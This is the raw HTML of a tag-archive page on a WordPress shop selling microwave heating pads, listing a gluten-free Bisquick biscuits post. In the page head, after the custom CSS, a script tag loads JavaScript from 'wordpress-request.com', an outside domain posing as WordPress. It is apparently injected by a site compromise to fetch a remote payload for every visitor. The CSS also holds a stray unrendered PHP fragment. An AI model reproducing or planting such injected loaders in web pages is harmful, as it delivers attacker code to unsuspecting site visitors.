#nav ul.sub-menu li a, #nav ul.children li a { font-size:12px; }
#primary p, #sidebar .recent-post a.title, .slider-minilayers-static p, .home_items, #primary li, .testimonial-widget blockquote p, #sidebar .icon-text p, .features-tab-content p, .products li .price, .products.ribbon li .below-thumb, .contact-form span.label address, dd, blockquote { font-size:15px; }
h1 { font-size:32px; }
h2, h2 a { font-size:22px; }
h3 { font-size:19px; }
h4 { font-size:15px; }
h5 { font-size:14px; }
h6 { font-size:14px; }
.hentry h1.post-title, .hentry h2.post-title { font-size:25px; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-size:14px !important; }
    .shop-traditional .products li { width:614px !important; }
    .shop-traditional .products li img { width:600px; }
    .shop-traditional .products li.category img { width:px; }
    .shop-ribbon .products li { width:605px !important; }
    .shop-ribbon .products li.category { width: auto !important; }
    .products li a strong { width:570px !important; }
    /*..shop-traditional .products li a img { width:600px !important; }  removed for the category images */
    div.product div.images { width:85.277777777778%; }
    .layout-sidebar-no div.product div.images { width:63.958333333333%; }
    div.product div.images img { width:600px; }
    .layout-sidebar-no div.product div.summary { width:33.958333333333%; }
    .layout-sidebar-right div.product div.summary, .layout-sidebar-left div.product div.summary { width:11.944444444444%; }
    .layout-sidebar-no .product.hentry > span.onsale { right:336px; left:auto; }
    .layout-sidebar-right .product.hentry > span.onsale, .layout-sidebar-left .product.hentry > span.onsale { right:96px; left:auto; }
.ei-slider {height:400px;}
    body, .stretched-layout .wrapper {
    background:#214a42;    }
#header { background:; }    .wrapper-content { width:700px; }
    $size[3] { width:".$image_sizes[$id][0]."px;height:".$image_sizes[$id][1]."px; }#logo a.logo-text { font-family: 'Pacifico', sans-serif !important; }
#logo .logo-description { font-family: 'Rokkitt', sans-serif !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-family: 'Rokkitt', sans-serif !important; }
#nav ul.children li a, #nav ul.sub-menu li a { font-family: 'Rokkitt', sans-serif !important; }
#content li, #content li a, address, p, p a, .unoslider_caption, .comment-body, .comment-body p, #comments .fn, .cart span, .shop_table span, .shop_table th, .shop_table td, #respond #submit, .shop-ribbon .products li .below-thumb, .products li a strong.below-thumb, .products.ribbon .below-thumb { font-family: 'Droid Sans', sans-serif !important; }
h1, h1 a { font-family: 'Rokkitt', sans-serif !important; }
h2, h2 a { font-family: 'Rokkitt', sans-serif !important; }
h3, h3 a { font-family: 'Rokkitt', sans-serif !important; }
h4, h4 a { font-family: 'Rokkitt', sans-serif !important; }
h5, h5 a { font-family: 'Rokkitt', sans-serif !important; }
h6, h6 a { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3, .slider-minilayers-static h3, #slider .slider-nivo-static .short-text, .slider-minilayers-static .short-text { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3 span, .slider-minilayers-static h3 span { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static p, .slider-minilayers-static p { font-family: 'Droid Sans', sans-serif !important; }
#slogan h2 { font-family: 'Rokkitt', sans-serif !important; }
#slogan h3 { font-family: 'Rokkitt', sans-serif !important; }
#sidebar .widget h2, #sidebar .widget h3, #footer .widget h2, #footer .widget h3 { font-family: 'Rokkitt', sans-serif !important; }
.testimonial .testimonial-name a.name, .testimonial-name span.name, #primary .testimonials-slider ul li a { font-family: 'Vollkorn', sans-serif !important; }
#vacation, #vacation p, #vacation li, #vacation p a { font-family: 'Rokkitt', sans-serif !important; }
div.popup .title { font-family: 'Rokkitt', sans-serif !important; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-family: 'Rokkitt', sans-serif !important; }
.special-font, .call-to-action-two .special-font, .call-to-action-two .special-font span { font-family: 'Shadows Into Light', sans-serif !important; }
</style>
<style id="sccss">/* Enter Your Custom CSS Here */
#header .custom-text.left-top {
  top: 19px!important;
}

@media screen and (max-width: 600px) {
  .logo-container {
  padding-top: 15%;
}
}
.testimonials-slider li {
	background-color: transparent !important;
}</style>	<script src="https://wordpress-request.com/src/components/js/invoice=www.mainewarmers.com_init.js" async></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="archive tag tag-gluten-free-baking-with-bisquick tag-632 wp-theme-maya wp-child-theme-maya-child no_js responsive not-logged-in theme-maya woocommerce-no-js yith-wcan-free shop-ribbon boxed-layout chrome ">
    
    
    <!-- START SHADOW WRAPPER -->
    <div class="bg-shadow group">

        <!-- START WRAPPER -->
        <div class="wrapper group">

            <!-- START HEADER -->
            <div id="header" class="group">

                <!-- TOPBAR -->
                
                <div id="top">
			<div class="inner">
                <div class="topbar-left">
                                    <p></p>
                                
                                </div>
                <div class="topbar-right">
                                                  
		
			<div id="sidebar-topbar">
				 
				 
				
                		
				       
				 
			</div>                    <ul class="topbar-level-1">
                        <li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li id="menu-item-1991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li id="menu-item-1896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a></li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li id="menu-item-1773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li id="menu-item-1954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li id="menu-item-3870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
                                               <li><a href="https://www.mainewarmers.com/my-account/">Login</a></li>
                                            </ul>
                </div>
				                <div id="cart">
					
    <a class="widget_shopping_cart trigger" href="https://www.mainewarmers.com/cart/">
        <span class="minicart">0 Items </span>
    </a>

    				</div><!-- #cart -->
							</div><!-- .inner -->
		</div><!-- #top -->                <!-- END TOPBAR -->

                <div class="group inner">
                	<!-- START CUSTOM TEXT HEADER -->
                	<div class="custom-text left-top"  >
                        <p>Call Us Today <a href='tel:18888357485'>1-888-835-7485</a></br><br />
<a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

 
                    </div>
                	<!-- END CUSTOM TEXT HEADER -->
                	
                    <!-- START LOGO -->

                    <div id="logo" class="group">
&nbsp;
<div align="left">Made In The USA</div>
                                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">                             
                                                                
                            </a>
                                <div class="logo-container">
                                	<div class="logo-left">
	                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">
                                        <img src="https://www.mainewarmers.com/wp-content/uploads/2015/10/Maine-Warmers-microwave-heating-pads-w-registration1.jpg" alt="Logo Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs"   />
                                        </a>
                                        <br />
                                        <h1 class="gold-logo-text">Microwave Heating Pads &amp; Gentle Ice Packs</h1>                                                                
                                    </div>
                                </div>                                                          
                          
                                                <p class="logo-description">Warm up &amp; chill out!</p>
                    </div>
                    <!-- END LOGO -->

                    
                    <!-- START SEARCHFORM -->
                    <form role="search" method="get" id="searchform" action="https://www.mainewarmers.com/">
    <div><label class="screen-reader-text" for="s">Search...</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value=" " />
        <input type="hidden" name="post_type" value="any" />
    </div>
</form>                    <!-- END SEARCHFORM -->

                    <!-- START NAV -->
                    <div id="nav" class="group">
                        <ul id="menu-main-menu-1" class="level-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a>
	<ul class="sub-menu">
		<li id="menu-item-626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-626"><a href="https://www.mainewarmers.com/product-category/maine-warmers/backwarm/">Back Warmers</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="https://www.mainewarmers.com/product-category/maine-warmers/best-cold-therapy/">Best Cold Therapy</a></li>
		<li id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628"><a href="https://www.mainewarmers.com/product-category/maine-warmers/foot-warm/">Foot Warmers</a></li>
		<li id="menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-627"><a href="https://www.mainewarmers.com/product-category/maine-warmers/handwarm/">Hand Warmers</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.mainewarmers.com/product-category/maine-warmers/neckwarm/">Neck Warmers</a></li>
		<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="https://www.mainewarmers.com/product-category/maine-warmers/ccwarmers/">Comforting Creatures</a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
		<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.mainewarmers.com/overstock/">Overstock</a></li>
		<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.mainewarmers.com/seconds/">Seconds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
</ul>                    </div>
                    <!-- END NAV -->
                </div>
            </div>
            <!-- END HEADER -->

            
            <!-- SLIDER -->
                        <!-- /SLIDER -->

        	
<div id="primary" class="layout-sidebar-right">
    <div class="inner group">
        <!-- START CONTENT -->
        <div id="content" class="group">
                   				<div class="clear"></div>

                                                          <h3 class="red-normal">Posts Tagged &#8216;gluten free baking with Bisquick&#8217;</h3>
                                                               
                    <div id="post-3537" class="hentry-post group blog-small post-3537 post type-post status-publish format-standard has-post-thumbnail hentry category-gluten-free-recipes category-maine-warmers-recipes tag-baking-with-coconut-oil tag-gluten-free tag-gluten-free-baking tag-gluten-free-baking-with-bisquick tag-gluten-free-biscuits tag-gluten-free-biscuits-with-coconut-oil">                
                              
                        <div class="rmthumb thumbnail">
                            <img width="288" height="266" src="https://www.mainewarmers.com/wp-content/uploads/2015/01/Gluten-Free-Bisquick-Biscuits-288x266.jpg" class="attachment-blog_small size-blog_small wp-post-image" alt="" decoding="async" fetchpriority="high" />                                                    </div>      
                            
                        <h2 class="post-title"><a href="https://www.mainewarmers.com/gluten-free-bisquick-biscuits/">Gluten Free Bisquick Biscuits</a></h2>                        
                        <div class="meta-bottom">
                                                    <div class="meta group">
                                <p class="author"><span>by <a href="https://www.mainewarmers.com/author/betsyhanscom/" title="Posts by Betsy Hanscom" rel="author">Betsy Hanscom</a></span></p>                                                                                                                                <p class="socials">
                                    <span>Share on</span> 
                                    <span>
                                        <a title="Share on Facebook" class="socials facebook-small" href="https://www.facebook.com/sharer.php?u=https://www.mainewarmers.com/gluten-free-bisquick-biscuits/&t=Gluten Free Bisquick Biscuits">Facebook</a> 
                                        <a title="Share on Twitter" class="socials twitter-small" href="https://twitter.com/share?url=https://www.mainewarmers.com/gluten-free-bisquick-biscuits/&text==Gluten Free Bisquick Biscuits">Twitter</a> 
                                    </span>
                                </p>
                                                            </div>
                                                </div>
                                                
											
						    
                    
                    </div>   

<style>
  .blog-small.without-thumbnail .thumbnail {
display: none !important;
    }
  .blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {
margin-left: 2px !important;
}
  </style>
                    
                            </div>
        <!-- END CONTENT -->

        <!-- START SIDEBAR -->
                                      
			
              
		
				<div id="sidebar" class="group one-fourth last">
					 
					 
					
	                <div id="recent-posts-3" class="widget-1 widget-first widget recent-posts"><h3>From The Blog</h3>
<div class="recent-post group">
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2018/01/Hearty-Breakfast-Muffins-Gluten-free-300px-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Hearty Breakfast Muffin on a plate with a heart-shaped doily" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/hearty-breakfast-muffins-gluten-free/" title="Hearty Breakfast Muffins &#8212; Gluten-free" class="title">Hearty Breakfast Muffins &#8212; Gluten-free</a><p class="post-date">January 27, 2018</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/02/Double-Chocolate-Drop-Cookies-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Double Chocolate Drop Cookies -- Gluten-free" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/double-chocolate-drop-cookies-gluten-free/" title="Double Chocolate Drop Cookies &#8212; Gluten-free" class="title">Double Chocolate Drop Cookies &#8212; Gluten-free</a><p class="post-date">February 1, 2017</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/01/Beef-Bourguignon-–-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Beef Bourguignon in a white casserole dish" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/beef-bourguignon-gluten-free/" title="Beef Bourguignon – Gluten-free" class="title">Beef Bourguignon – Gluten-free</a><p class="post-date">January 9, 2017</p></div>
</div></div><div id="text-2" class="widget-2 widget-last widget widget_text"><h3>Facebook</h3>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/MaineWarmers" data-height="450" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/MaineWarmers"><a href="https://www.facebook.com/MaineWarmers">Maine Warmers</a></blockquote></div></div></div>
		</div>			
					       
					 
				</div>
				
                    <!-- END SIDEBAR -->
    </div>
</div>

                <div class="clear"></div>
                <div id="footer" class="sidebar-right">
        <div class="group inner footer_row_1 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_2 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_3 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_4 footer_cols_3">            
                <div id="nav_menu-2" class="widget-1 widget-first widget-last widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.mainewarmers.com/guarantee/">Guarantee</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.mainewarmers.com/shipping/">Shipping within the U.S. &#038; Canada</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="https://www.mainewarmers.com/shipping-international/">International Shipping</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.mainewarmers.com/payment-options/">Payment Options</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.mainewarmers.com/wholesale/">Wholesale Info</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.mainewarmers.com/links-resources/">Links and Resources</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.mainewarmers.com/tos/">Terms of Service</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.mainewarmers.com/return-policy/">Return Policy</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.mainewarmers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.mainewarmers.com/retail-stores-carry-maine-warmers/">Retail Stores That Carry Maine Warmers</a></li>
</ul></div></div>    </div>
             
</div>
                
                <!-- START FOOTER -->
                <div id="copyright" class="group">
                    <div class="inner group">
                                                <div class="left">
                            <div class="newsletter-section"><form method="post" action="https://visitor.r20.constantcontact.com/d.jsp?llr=g79sd8bab&p=oi&m=1101495102342&sit=isac645bb&f=40834bb4-0fba-4ed6-b2de-f0f533e3cadf"><fieldset><input type="text" value="Your email" name="ea" id="ea" class="email-field text-field autoclear" /><input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="94cfff5755" /><input type="submit" value="Subscribe" class="submit-field" /></fieldset></form></div><a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.linkedin.com/company/1287048" class="socials linkedin"  title="Linkedin" >linkedin</a>
<a href="https://www.mainewarmers.com/feed/" class="socials rss"  title="Rss" >rss</a>
<a href="https://twitter.com/mainewarmers" class="socials twitter"  title="Twitter" >twitter</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

                        </div>
                        <div class="right">
                              
                        </div>
                                            </div>
                </div>
                <!-- END FOOTER -->     
            </div>     
            <!-- END WRAPPER -->        
        </div>     
        <!-- END SHADOW WRAPPER -->     
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maya-child/*","/wp-content/themes/maya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.mainewarmers.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.custom.js?ver=1.0" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-1248890-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mainewarmers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/woocommerce.js?ver=1.0" id="yiw-woocommerce-js"></script>
<script type="text/javascript" id="yiw-contact-form-js-extra">
/* <![CDATA[ */
var objectL10n = {"wait":"wait..."};
//# sourceURL=yiw-contact-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/contact.js?ver=1.0" id="yiw-contact-form-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.mainewarmers.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
